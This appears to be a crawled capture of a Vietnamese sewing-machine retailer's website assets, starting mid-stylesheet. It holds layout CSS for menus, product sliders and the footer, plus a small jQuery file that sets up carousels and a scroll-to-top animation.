          display: block;
          line-height: 1.3em;
          font-size: 14px;
          color: #333;
          margin: 0px;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical;
          overflow: hidden;
          display: -webkit-box;
          margin-bottom: 5px; }
        .menu_slider_news .news_right .list_news li .cyan {
          display: inline-block;
          font-size: 12px;
          color: #999; }
        .menu_slider_news .news_right .list_news li label {
          display: block;
          font-size: 12px;
          color: #288ad6;
          font-weight: 400;
          opacity: .7; }
        .menu_slider_news .news_right .list_news li span {
          float: left;
          font-size: 12px;
          color: #999;
          margin-right: 10px; }
    .menu_slider_news .news_right .xemthem {
      background: #DCE0E4;
      color: #1F1D1D;
      line-height: 27px;
      padding-right: 6px;
      font-size: 13px; }
      .menu_slider_news .news_right .xemthem a {
        color: #388E4E;
        font-weight: bold;
        text-align: center;
        width: 100%;
        float: left; }
        .menu_slider_news .news_right .xemthem a span {
          background: #fff;
          padding: 4px; }
    .menu_slider_news .news_right .show1 {
      color: white !important;
      background: #009aca; }
    .menu_slider_news .news_right .hide {
      display: none !important; }
    .menu_slider_news .news_right .show {
      display: block !important; }
    .menu_slider_news .news_right #gala {
      float: left;
      width: 100%;
      background: #fff;
      height: 325px; }
    .menu_slider_news .news_right #list-videos2 li {
      float: left;
      width: 100% !important;
      cursor: pointer;
      background: #383333;
      border-bottom: 1px solid #585858;
      font-size: 12px;
      padding: 10px;
      border-top: 1px solid #2D2C2C; }
      .menu_slider_news .news_right #list-videos2 li h4 {
        font-size: 12px;
        line-height: 19px;
        padding: 0px;
        margin: 0px; }
      .menu_slider_news .news_right #list-videos2 li img {
        float: right;
        width: 100px;
        height: 60px;
        margin-left: 10px; }
      .menu_slider_news .news_right #list-videos2 li p {
        float: right;
        margin: 0px; }

.main_v .container {
  width: 1230px;
  max-width: 100%; }
.main_v .list_product_category {
  background: #fff;
  margin-bottom: 15px;
  position: relative; }
  .main_v .list_product_category:after {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 1px;
    background: #fff;
    height: 100%;
    content: '';
    z-index: 9999; }
  .main_v .list_product_category h2 {
    margin: 0px;
    border-bottom: 1px solid rgba(142, 142, 142, 0.25);
    position: relative; }
    .main_v .list_product_category h2 a {
      font-size: 16px;
      color: #fff;
      color: #000;
      background: transparent;
      display: inline-block;
      padding: 15px 20px;
      text-transform: uppercase;
      font-weight: 700; }
      .main_v .list_product_category h2 a.more_title {
        color: #27b6e8;
        font-size: 14px;
        text-transform: inherit;
        position: absolute;
        right: 0px;
        height: 100%;
        padding: 10px 20px;
        font-weight: 500;
        line-height: 28px; }
        .main_v .list_product_category h2 a.more_title:hover {
          color: #ff0000; }
        .main_v .list_product_category h2 a.more_title span {
          margin-left: 10px; }
  .main_v .list_product_category .slider_product {
    position: relative; }
    .main_v .list_product_category .slider_product .owl-nav {
      position: absolute;
      top: calc(50% - 30px);
      height: 0px;
      width: 100%; }
      .main_v .list_product_category .slider_product .owl-nav button:hover {
        background: transparent !important; }
      .main_v .list_product_category .slider_product .owl-nav i {
        font-size: 40px; }
      .main_v .list_product_category .slider_product .owl-nav .owl-prev {
        float: left;
        color: #b2e1f0;
        margin-left: 50px;
        transition: all .5s;
        cursor: pointer;
        overflow: hidden;
        opacity: 0; }
      .main_v .list_product_category .slider_product .owl-nav .owl-next {
        float: right;
        color: #b2e1f0;
        transition: all .5s;
        cursor: pointer;
        margin-right: 50px;
        overflow: hidden;
        opacity: 0; }
    .main_v .list_product_category .slider_product:hover .owl-nav .owl-prev {
      margin-left: 5px;
      overflow: visible;
      opacity: 1; }
    .main_v .list_product_category .slider_product:hover .owl-nav .owl-next {
      margin-right: 5px;
      overflow: visible;
      opacity: 1; }
    .main_v .list_product_category .slider_product .owl-item.active {
      border-right: 1px solid rgba(142, 142, 142, 0.25); }
      .main_v .list_product_category .slider_product .owl-item.active:last-child {
        border-right: 0px; }
    .main_v .list_product_category .slider_product .item .img {
      overflow: hidden;
      height: 200px; }
      .main_v .list_product_category .slider_product .item .img img {
        padding: 20px;
        max-width: 100%;
        transition: all .5s;
        max-height: 100%;
        width: auto;
        margin: 0 auto; }
    .main_v .list_product_category .slider_product .item:hover .img img {
      transform: scale(1.1); }
    .main_v .list_product_category .slider_product .item .content {
      padding: 0px 20px 20px 20px; }
      .main_v .list_product_category .slider_product .item .content h3 {
        margin-top: 0px;
        font-weight: 700; }
        .main_v .list_product_category .slider_product .item .content h3 a {
          font-size: 14px;
          text-transform: uppercase;
          color: #222222;
          transition: all .5s; }
          .main_v .list_product_category .slider_product .item .content h3 a:hover {
            color: #10a3cc; }
        .main_v .list_product_category .slider_product .item .content h3 img {
          width: auto;
          display: inherit; }
      .main_v .list_product_category .slider_product .item .content p {
        font-size: 14px;
        color: #908f8f;
        text-decoration: line-through;
        margin: 5px 0px; }
        .main_v .list_product_category .slider_product .item .content p.price_new {
          color: #ff0000;
          font-size: 14px;
          text-decoration: none;
          font-weight: 700; }
      .main_v .list_product_category .slider_product .item .content .link_product {
        margin-top: 10px; }
        .main_v .list_product_category .slider_product .item .content .link_product a {
          display: inline-block;
          padding-top: 7px;
          padding: 8px;
          border-radius: 5px;
          color: #10a3cc;
          border: 1px solid #10a3cc;
          margin-right: 10px;
          transition: all .5s;
          margin-top: 5px;
          font-size: 14px; }
          .main_v .list_product_category .slider_product .item .content .link_product a:hover {
            color: #fff;
            background: #10a3cc;
            border: 1px solid #fff; }
.main_v .more_v {
  margin: 15px 0px;
  text-align: center; }
  .main_v .more_v a {
    display: inline-block;
    padding: 10px 90px;
    border: 1px solid #ebebeb;
    background: #fff;
    color: #188dda;
    font-size: 14px;
    position: relative; }
    .main_v .more_v a i {
      position: absolute;
      top: 8px;
      right: 76px; }

.album_user .title_v h3 {
  font-size: 14px;
  color: #fff;
  margin: 0px;
  padding: 18px 0px;
  text-align: center;
  background: #009aca;
  text-transform: uppercase;
  margin-bottom: 15px; }

.list_product_category h3 {
  font-weight: 700; }

.album_user {
  margin-bottom: 15px; }
  .album_user #owl-demo2 .item img {
    width: 100%;
    height: 200px;
    padding: 10px; }
  .album_user #owl-demo2 .item h2 {
    margin: 0px;
    font-size: 16px;
    text-align: center; }
    .album_user #owl-demo2 .item h2 a {
      font-size: 16px;
      color: #000;
      padding: 10px;
      text-align: center; }

.video_hot .title_n {
  margin-bottom: 15px; }
  .video_hot .title_n h2 {
    font-size: 16px;
    color: #39485d;
    font-weight: 700;
    margin: 0px;
    display: inline; }
  .video_hot .title_n a {
    display: inline;
    padding: 5px 15px;
    background: #fff;
    color: #5982c0;
    border: 1px solid #f3f3f3; }
.video_hot .video_hot_small {
  display: flex;
  flex-wrap: wrap; }
  @media (max-width: 992px) {
    .video_hot .video_hot_small {
      margin-top: 15px; } }
  .video_hot .video_hot_small .item {
    width: calc(50% - 10px);
    padding-right: 10px;
    padding-bottom: 10px; }
    @media (max-width: 992px) {
      .video_hot .video_hot_small .item {
        width: calc(50% - 5px);
        padding: 5px; } }
    .video_hot .video_hot_small .item img {
      width: 100%; }

.addres_shop .list_item {
  display: flex;
  background: #fff; }
.addres_shop .item_address {
  width: calc(50% );
  padding: 5px 15px; }
  .addres_shop .item_address h3 {
    margin: 0px;
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px;
    font-size: 16px; }
  .addres_shop .item_address a {
    display: block;
    padding: 5px;
    color: #000000;
    background: #f1f1f1;
    border: 1px solid #dadbdd;
    border-radius: 10px;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    font-size: 14px; }
    .addres_shop .item_address a i {
      margin-right: 15px;
      color: #e94b3a;
      font-size: 37px; }

.addres_shop {
  margin-bottom: 0px; }
  .addres_shop .small_albums .item {
    padding: 5px; }
  .addres_shop .small_albums .slick-arrow {
    display: none !important; }
  .addres_shop .big_albums .item img {
    width: 100%; }

.product_list {
  display: flex;
  border-bottom: 1px solid #c1c1c1; }
  .product_list:last-child {
    border-bottom: 0px; }
  .product_list > div {
    width: 50%; }
  .product_list .product_big {
    display: flex;
    padding: 15px 20px;
    border-right: 1px solid rgba(142, 142, 142, 0.25); }
    .product_list .product_big > div {
      width: 50%; }
  .product_list .item .img {
    overflow: hidden; }
    .product_list .item .img img {
      transition: all .5s;
      max-width: 100%;
      transition: all .5s;
      max-height: 210px; }
  .product_list .item h3 {
    margin-top: 0px; }
    .product_list .item h3 a {
      font-size: 15px;
      text-transform: uppercase;
      color: #222222;
      transition: all .5s; }
      .product_list .item h3 a:hover {
        color: #10a3cc; }
  .product_list .item p {
    font-size: 14px;
    color: #908f8f;
    text-decoration: line-through;
    margin: 5px 0px; }
    .product_list .item p.price_new {
      color: #ff0000;
      font-size: 14px;
      text-decoration: none;
      font-weight: 700; }
  .product_list .item .link_product {
    margin-top: 10px; }
    .product_list .item .link_product a {
      display: inline-block;
      padding-top: 7px;
      padding: 10px;
      border-radius: 5px;
      color: #10a3cc;
      border: 1px solid #10a3cc;
      margin-right: 10px;
      transition: all .5s;
      margin-top: 5px;
      font-size: 14px; }
      .product_list .item .link_product a:hover {
        color: #fff;
        background: #10a3cc;
        border: 1px solid #fff; }
  .product_list .info, .product_list .info_v2 {
    padding: 5px;
    padding-top: 10px;
    border: 1px solid rgba(142, 142, 142, 0.25);
    border-radius: 15px;
    position: relative;
    margin-bottom: 15px;
    box-shadow: 1px 1px 1px 1px #eaeaeaba; }
    .product_list .info:last-child, .product_list .info_v2:last-child {
      margin-bottom: 0px; }
    .product_list .info h4, .product_list .info_v2 h4 {
      font-size: 14px;
      color: #fe1b40;
      position: absolute;
      top: -10px;
      left: 10px;
      margin: 0px;
      background: #fff;
      padding: 0px 5px;
      font-weight: 700; }
    .product_list .info ul, .product_list .info_v2 ul {
      padding-left: 5px;
      color: #cbcbcb;
      margin: 0px; }
      .product_list .info ul li, .product_list .info_v2 ul li {
        font-size: 12px;
        color: #64667a;
        padding: 2px 0px;
        line-height: normal; }
  .product_list .info_v2 {
    border: 0px;
    padding: 0px;
    border-radius: 0px;
    box-shadow: unset; }
    .product_list .info_v2 h4 {
      font-size: 14px;
      color: #fe1b40;
      position: relative;
      margin-bottom: 10px;
      top: 0px;
      left: 0px; }
  .product_list .product_small {
    display: flex; }
    .product_list .product_small .item {
      width: 50%;
      border-right: 1px solid rgba(142, 142, 142, 0.25); }
      .product_list .product_small .item:nth-child(2) {
        border-right: 0px; }
      .product_list .product_small .item .img {
        overflow: hidden;
        height: 230px;
        padding: 20px; }
        .product_list .product_small .item .img a {
          display: block;
          text-align: center; }
        .product_list .product_small .item .img img {
          max-width: 100%;
          transition: all .5s;
          height: 100%;
          margin: 0 auto; }
      .product_list .product_small .item:hover .img img {
        transform: scale(1.1); }
      .product_list .product_small .item .content {
        padding: 0px 20px 20px 20px; }
        .product_list .product_small .item .content h3 {
          margin-top: 0px; }
          .product_list .product_small .item .content h3 a {
            font-size: 15px;
            text-transform: uppercase;
            color: #222222;
            transition: all .5s; }
            .product_list .product_small .item .content h3 a:hover {
              color: #10a3cc; }
        .product_list .product_small .item .content p {
          font-size: 14px;
          color: #908f8f;
          text-decoration: line-through;
          margin: 5px 0px; }
          .product_list .product_small .item .content p.price_new {
            color: #ff0000;
            font-size: 14px;
            text-decoration: none;
            font-weight: 700; }
        .product_list .product_small .item .content .link_product {
          margin-top: 10px; }
          .product_list .product_small .item .content .link_product a {
            display: inline-block;
            padding-top: 7px;
            padding: 8px;
            border-radius: 5px;
            color: #10a3cc;
            border: 1px solid #10a3cc;
            margin-right: 10px;
            transition: all .5s;
            margin-top: 5px;
            font-size: 14px; }
            .product_list .product_small .item .content .link_product a:hover {
              color: #fff; }

footer {
  background: #009bca;
  padding: 15px; }
  footer .item {
    margin-bottom: 10px; }
    footer .item h2 {
      margin: 0px;
      margin-bottom: 15px;
      font-size: 35px;
      color: #fff;
      font-weight: 700; }
    footer .item a {
      color: #fff;
      font-size: 16px;
      line-height: normal; }
    footer .item p {
      color: #fff;
      margin: 0px;
      font-size: 16px;
      line-height: normal; }
    footer .item h3 {
      margin: 0px;
      margin-bottom: 15px;
      font-size: 18px;
      margin-top: 10px;
      color: #fff;
      font-weight: 700; }
    footer .item img {
      margin-bottom: 10px; }
    footer .item .list_car {
      margin-bottom: 15px; }
    footer .item .list_carv a {
      display: block; }
    footer .item .ms {
      font-weight: 700; }
    footer .item form input {
      padding: 0px 15px;
      height: 35px;
      width: 100%;
      border: none;
      margin-bottom: 9px; }
    footer .item form button {
      padding: 8px 10px;
      border: 0px;
      background: #fff;
      color: #000; }
    footer .item .list_img {
      display: flex; }
      footer .item .list_img a {
        display: block;
        width: 100%; }
        footer .item .list_img a:nth-child(2) {
          text-align: right; }
      footer .item .list_img img {
        max-width: 125px; }


/*Sơn sửa ngày 17/07/2019 (phần detail.php) -start*/

.menu_slider_news .menu_left > ul > li > a{
    font: 14px/18px Arial,Helvetica,sans-serif ;
}
.menu_slider_news .menu_left .list_menu_v2 .item_v1 h4{
    font: 14px/18px Arial,Helvetica,sans-serif ;
    font-weight: 100 ;
}

.menu_slider_news .menu_left .list_menu_v2 ul a:hover{
    font: 14px/18px Arial,Helvetica,sans-serif ;
    font-weight: 100;
    text-decoration: none;
}
.menu_slider_news .menu_left .list_menu_v2 ul a{
    font: 14px/18px Arial,Helvetica,sans-serif ;
    font-weight: 100;
    text-decoration: none;
}

/*Sơn sửa ngày 17/07/2019 -end*/

/*Sơn sửa ngày 08/10/2019 (thêm tình trạng còn hàng/hết hàng) -start*/

.list_product_category .slider_product .item .img{
    position: relative;
}
.list_product_category .slider_product .item .img .status_stock{
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 99999;
}
.list_product_category .slider_product .item .img .status_stock a{
  text-transform: uppercase;
  text-decoration: none;
  color: #009aca;
}
.list_product_category .slider_product .item .img .status_stock a:hover{
  color: #333;
}
header, .album_user .title_v h3{
        background: #ed2024;
}
.menu_slider_news .news_right .show1{
    background: #ed2024;
}
.callus_fix {
    background: #ed2024 !important;
}
.callus_fix i {
    background-color: #ed2024 !important;
}
footer {
    background: #d52c35;
    padding: 15px;
}


--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/home/css/fix.css?v=1.6.6
body_size: 2911
content:
 .menu-bar-mobile{position:fixed;height:100%;width:300px;background:#fff;z-index:9999999;box-shadow:1px 0 1px #ccc;overflow-y:scroll;display:none}.logo-menu{float:left;width:100%;background:#fff;text-align:center}.logo-menu img{width:110px;margin-bottom:15px;margin-top:15px}.menu-bar-lv-1{float:left;width:100%;position:relative}.menu-bar-lv-1 a{float:left;width:100%;height:40px;line-height:30px;background:#fff;margin-bottom:1px;padding:5px 15px;font-size:14px;border-top:1px solid #ebebeb}.menu-bar-lv-1 a:hover{box-shadow:0 0 2px #433}.menu-bar-lv-1 span{position:absolute;right:10px;top:4px;width:30px;height:30px;font-size:17px;text-align:center;padding-top:9px;cursor:pointer;transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s}.menu-bar-lv-2,.menu-bar-lv-2 a,.menu-bar-lv-3,.menu-bar-lv-3 a{position:relative;width:100%;float:left}.menu-bar-lv-2,.menu-bar-lv-3{display:none}.menu-bar-lv-2 a{padding:5px 15px}.menu-bar-lv-2 i:last-child{margin-right:7px}.menu-bar-lv-3 a{padding:5px 33px}.rotate-menu{transform:rotate(180deg);top:10px!important}.menu-btn-show{position:absolute;width:28px;height:27px;float:left;margin-right:15px;cursor:pointer;right:15px;top:130px;z-index:9999}.menu-btn-show .border-style{width:100%;height:4px;background:#106d62;float:left;margin-bottom:5px;border-radius:10px;transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s}.fixed-box .menu-btn-show .border-style{background:#707070}.box-login-logout{float:left;width:100%;position:relative;background:#f9f9f9}.boder-rotate{position:absolute;left:50%;height:40px;width:1px;background:#ebebeb;transform:rotate(30deg)}.box-login-logout i{margin-right:6px}.box-login-logout .left{float:left;width:50%;height:40px;line-height:40px;padding-left:15px;font-size:15px;border-top:1px solid #ebebeb}.shadow-open-menu{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,.51);z-index:999;display:none}.menu-btn-show.active .border-style{background:#fff;display:none}.menu-btn-show.active .border-style:first-child{transform:rotate(42deg);margin-top:5px;display:block}.menu-btn-show.active .border-style:last-child{transform:rotate(-42deg);margin-top:-9px;display:block}@media screen and (min-width:992px){.menu-btn-show{display:none}}@media screen and (max-width:992px){.menu-btn-show{display:block;top:77px}.hide-mobile,.main-menu{display:none}}@media screen and (max-width:360px){.menu-bar-mobile{width:250px}}
 @media(max-width: 992px){.menu_main{display: none;}}.menu_main ul{list-style: none;padding-left: 0px;margin-bottom: 0px;}.menu_main  >ul  >li {float: left;}.menu_main  ul  li {position: relative;}.menu_main > ul > li {position: relative; }.menu_main > ul > li a {color: #FFFFFF;text-transform: uppercase;font-size: 13px;padding: 12px 20px 10px 20px;display: block;}.menu_main > ul >li >ul{opacity: 0;visibility: hidden; position: absolute;left: 0px;min-width: 222px; list-style: none;padding: 0px;z-index: 99;top: 80px;transition: 500ms ease-out 200ms;box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);background: #fff;}.menu_main > ul >li ul li{z-index: 10;text-align: left;border-bottom: 1px solid #f6f6f6;}.menu_main > ul > li:hover > ul {top: 40px;opacity: 1;visibility: visible; display: block;}.menu_main > ul >li ul li a{transition: .5s all ease;padding: 8px 15px; display: block;color: #666;}.menu_main > ul >li ul li a:hover{background: #f3f3f3;}.menu_main > ul >li >ul ul{opacity: 0;visibility: hidden;position: absolute;left: 120%;min-width: 222px; list-style: none;padding: 0px; z-index: 99; top: 0px;transition: 500ms ease-out 200ms;box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);background: #fff;}.menu_main > ul > li > ul >li:hover ul{left: 100%;opacity: 1; visibility: visible;display: block;}

 .btn-xemtatca{
   text-align: center;
   margin-top: 15px;
 }
 .xemtatca{
   display: inline-block;
   padding: 5px 15px;
   background: #fff;
   color: #5982c0;
   border: 1px solid #f3f3f3;
   text-align: center;
   margin: auto;
 }
 .product_list {
   display: flex;
   border-bottom: 1px solid #c1c1c163;
   /* margin-bottom: 5px; */
 }
 .menu_slider_news .slider_main .small_album {
  padding: 5px 0px;
  padding-bottom: 0px;
  overflow: hidden;
  height: 48px;
}
.slick-active{
	background: #ffffff !important;
}
.small_album .item h2{
	color: rgb(94, 85, 85) !important;
	display: block !important;
	text-align: center;
	width: 100%;
}
.small_album .item {
	display: flex !important;align-items: center;
	
}
.video_hot .video_hot_small .item{
	width: 50%;
}
.video_hot_big iframe{
	height: 311px;
}
.menu_slider_news .menu_left {
	background: #ffffff;
}
.album_user #owl-demo2 .item img {
  width: 100%;
  height: 200px;
  padding: 0px;
}
.video_hot .video_hot_small .item:nth-child(2) {
 padding-right: 0px;
}
.video_hot .video_hot_small .item:nth-child(4) {
 padding-right: 0px;
}
.menu_slider_news .slider_main .small_album {
  position: relative;
}
.menu_slider_news .slider_main .small_album:after{
  position: absolute;
  width: 5px;
  right: 0px;
  top: 0px;
  height: 100%;
  background: #ffff;
  content: "";
}

.list_product_category .owl-carousel{
	float: none;
}
footer .item form input {
	width: 100% !important;
	border-radius: 0px !important;
}
.small_album h2{
	opacity: .5;
}
.small_album .slick-slide.slick-current h2{
	opacity: 1;
}
header .search_box form {
	opacity: 1 !important;
}
#main{
	background: #fff;
}
.menu_slider_news .slider_main .small_album {
  height: 62px;
}

.menu_slider_news .slider_main .small_album .item {
  min-height: 62px;
}
.menu_slider_news .news_right {
  width: 25%;
  height: 384px;
  background: #fff;
}
.main_v .list_product_category .slider_product .item .content h3 {
  margin-top: 0px;
  font-weight: 700;
  max-height: 40px;
  min-height: 36px;
  overflow: hidden;

}
.main_v .list_product_category .slider_product .owl-nav {
  top: 0px;
}
.product_list .product_small .item .content h3 {
 margin-top: 0px;
 font-weight: 700;
 max-height: 40px;
 min-height: 36px;
 overflow: hidden;
 line-height: normal;
}
.product_list .product_small .item .content .link_product {
 text-align: center;
}
.main_v .list_product_category .slider_product .item .content p {
  margin: 0px;
}
/*.addres_shop .list_item {

  padding: 15px 0px;
  }*/
  footer{
   color: #fff;
 }

 .product_list .item .link_product a ,
 .product_list .product_small .item .content .link_product a ,
 .main_v .list_product_category .slider_product .item .content .link_product a
 {
   padding: 3px 5px;
   width: 86px;
 }

 .product_list .item .link_product {
  text-align: center;
}
.product_list .product_small .item .content p {

  margin:  0px;
  text-align: center;
}
.product_list .item p {
  text-align: center;
  margin: 2px 0px;
}
.product_list .product_small .item .content h3 {
  margin-bottom: 10px;
  text-align: center;
  line-height: normal;
}
.main_v .list_product_category .slider_product .item .content h3 {
  margin-bottom: 10px;
}
.list_product_category h3 {
  text-align: center;
  line-height: normal;
}
.slider_product .item{
  width: 100%;
}
.menu_slider_news .news_right .list_news li {

  height: 70px;
  padding-top: 6px;
  padding-bottom: 10px !important;

}
.menu_slider_news .news_right #gala {
  height: 350px;
}
.menu_slider_news .news_right #list-videos2 li {
  height: 95px;
  padding: 15px 10px;
}
.menu_slider_news .menu_left > ul > li > a {
  color: #000;
}


.menu_slider_news .menu_left h3 {
  color: #000;
  border-bottom: 1px solid #000;
}
.menu_slider_news .news_right ul#sidebar1 li.li1 figure h2 {
 color: black;
}
.menu_slider_news .news_right ul#sidebar1 li.li1 figure h2.hide1 {
 color: black !important;
}

.small_album .item h2 {
  color: #000 !important;
  display: block !important;
  text-align: center;
  width: 100%;
}
.menu_slider_news .news_right .show1 {
  color: #fff !important;
  background: #009aca;
}
.menu_slider_news .news_right .list_news li h3 {
  color: #000;
}
.menu_slider_news .slider_main .small_album .item {
  padding: 8px 0px;
  cursor: pointer;
  min-height: 52px;
}
.banner_qc img{
  margin-bottom: 10px;
  width: 100%;
}
.list_category_pc{
  float: right;
}
.list_category_pc ul li {
  display: inline-block;
}
.main_v .list_product_category .list_category_pc ul li a {
  display: block;
  font-size: 12px;
  color: #31b0d3;
  padding: 14px 15px;
}
.main_v .list_product_category .list_category_pc ul li a:hover{
  text-decoration: underline;
}
.main_v .list_product_category .title_product_pc {
  margin: 0px;
  border-bottom: 1px solid rgba(142, 142, 142, 0.25);
  position: relative;
}
.main_v .list_product_category .title_product_pc:after{
  clear: both;
  content: '';
  display: table;
}
.main_v .list_product_category .title_product_pc h2 {
  margin: 0px;
  border-bottom: 0px;
  position: relative;
  float: left;
}
.big_album{
  width: 100%;
}
.big_album.owl-carousel .owl-item .item {
  width: 100%;
}
.big_album.owl-carousel .owl-item .item img{
  width: 100%;
  padding-left: 2px;
}
.menu_slider_news .slider_main .small_album .item {
  border-right: 1px solid #dddddd;
}
#sync21 .owl-item.current .item h2{
  opacity: 1 !important;
}
body{ font-family: "Helvetica", "Roboto", "Roboto Condensed", "sans-serif", "Arial"!important;}

.menu_slider_news .slider_main .small_album {
  padding: 2px 0px;
}
.callus_fix {
 background: #009aca;
 box-shadow: 1px 1px 10px 2px rgba(224, 224, 224, 0.8);
 position: fixed;
 height: 40px;
 line-height: 40px;
 padding: 0 20px 0 0px;
 border-radius: 40px;
 color: #fff;
 z-index: 99999;
 opacity: 0.9;
 left: 60px;
 float: right;
 bottom: 0px;
}
.callus_fix i {
  background: #009aca url('img/i_phone.png') no-repeat 4px 4px;
  border-radius: 100%;
  width: 40px;
  height: 40px;
  margin-right: 10px;
  display: block;
  float: left;
}
.callus_fix a {
  color: #fff;
  font-size: 18px;
  font-weight: bold;
}
.cont-main .link_product_search a{
  font-weight:600;
  color: #009dc9;
  border:1px solid #009dc9;
}



 /*06072020*/
 .pk_rel {
     float: left;
     width: 100%;
     margin: 40px 0 0;
 }
 #shop_store_location {
     margin-top: 50px;
     float: left;
     width: 100%;
 }
 .pk_rel .title-block-detail {
     float: left;
     width: 100%;
 }

 .pk_rel .item-product {
     width: 100%;
     background: #e3e3e37a;
     border-right: none;
     border-bottom: none;
     height: 205px;
 }

 .pk_rel .img {
     float: left;
     width: 100%;
     padding: 35%;
     position: relative;
     overflow: hidden;
     margin-bottom: 10px;
 }

 .pk_rel .img a {
     position: absolute;
     left: 0;
     top: 0;
     width: 100%;
     height: 100%;
 }

 .pk_rel .img img {
     object-fit: cover;
     object-position: center;
     height: 100%;
     min-width: 100%;
     margin: 0;
 }

 .pk_rel .item-info {
     float: left;
     width: 100%;
     padding: 0 10px;
 }
 .pk_rel .item-info h5 {
     margin-bottom: 5px;
     white-space: nowrap;
     overflow: hidden;
     text-overflow: ellipsis;
     text-transform: uppercase;
 }
 .pk_rel .item-info h5 a {
     color: #000;
 }
 .pk_rel .item-price {
     display: flex;
 }
 .old-price {
     display: inline;
     margin-right: 5px;
 }

 .old-price .price {
     font-size: 16px;
     color: #666;
     text-decoration: line-through;
     padding: 0;
     font-style: initial;
     font-weight: 400;
     padding-right: 15px;
 }

 .regular-price {
     display: inline;
 }

 .regular-price .price {
     color: #ff0600;
     font-weight: 700;
     font-size: 16px;
     padding: 0;
 }

--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/fix-21-12.css?v=1.6.6
body_size: 107
content:
.addres_shop .list_item {
    flex-direction: column-reverse;
}

.addres_shop .item_address {
    width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/js/fix.js?v=1.6.6
body_size: 733
content:
$(document).ready(function(){
    $('.thumimg2').hover(function() {
        var title = $(this).attr('data-title');
        var img_maps = $(this).attr('data-img');
        $('#view-img2').attr('src', img_maps);
        $('#textId').html(title);
        $('#view-map').addClass('active');
    });
	$('#owl-demo-index').owlCarousel({
        items:1,
        autoplay:true,
        autoplayTimeout:6000,
        autoplaySpeed:2000,
        loop:true,
        margin:0,
        nav:false,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1000:{
                items:1
            }
        }
    });
	$('#owl-demo2').owlCarousel({
        items:4,
        autoplay:true,
        autoplayTimeout:6000,
        autoplaySpeed:2000,
        loop:true,
        margin:0,
        nav:false,
        dots:false,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:2
            },
            1000:{
                items:3
            },
            1200:{
                items:4
            },
            1600:{
                items:4
            }
        }
    });
    $('#owl-details').owlCarousel({
        items:8,
        autoplay:true,
        autoplayTimeout:6000,
        autoplaySpeed:2000,
        loop:false,
        margin:0,
        nav:false,
        dots:false,
        responsive:{
            0:{
                items:3
            },
            600:{
                items:7
            },
            1000:{
                items:7
            },
            1200:{
                items:7
            },
            1600:{
                items:8
            },
        },
    });
   
});

$('.scroll-top-btn').click(function(){
    // window.animate({scrollTop: '-='+window.scrollY+'px'}, 800);
    animateScrollTop(0,400);
});

function animateScrollTop(target, duration) {
    duration = duration || 16;

    var $window = $(window);
    var scrollTopProxy = { value: $window.scrollTop() };
    var expectedScrollTop = scrollTopProxy.value;

    if (scrollTopProxy.value != target) {
        $(scrollTopProxy).animate(
            { value: target },
            {
                duration: duration,

                step: function (stepValue) {
                    var roundedValue = Math.round(stepValue);
                    if ($window.scrollTop() !== expectedScrollTop) {
                        // The user has tried to scroll the page
                        $(scrollTopProxy).stop();
                    }
                    $window.scrollTop(roundedValue);
                    expectedScrollTop = roundedValue;
                },

                complete: function () {
                    if ($window.scrollTop() != target) {
                        setTimeout(function () {
                            animateScrollTop(target);
                        }, 16);
                    }
                }
            }
        );
    }
}
